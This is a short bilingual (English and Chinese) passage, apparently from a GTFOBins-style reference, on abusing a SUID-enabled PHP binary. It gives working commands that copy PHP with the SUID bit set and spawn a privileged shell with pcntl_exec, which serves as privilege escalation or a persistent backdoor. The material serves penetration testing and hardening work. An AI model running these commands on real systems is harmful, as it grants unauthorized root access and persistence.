 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
如果二进制文件设置了 SUID 位，它不会放弃提升的权限，可能被滥用以访问文件系统、提升或维持 SUID 后门的
特权访问。如果用于运行 sh -p ，则在允许默认 sh shell 以 SUID 权限运行的系统（如 Debian（<=
Stretch））上运行时，省略 -p 参数。
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
此示例创建一个本地 SUID 副本的二进制文件并运行它以保持提升的权限。要与现有的 SUID 二进制文件交互，请
跳过第一个命令，并使用其原始路径运行程序。
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"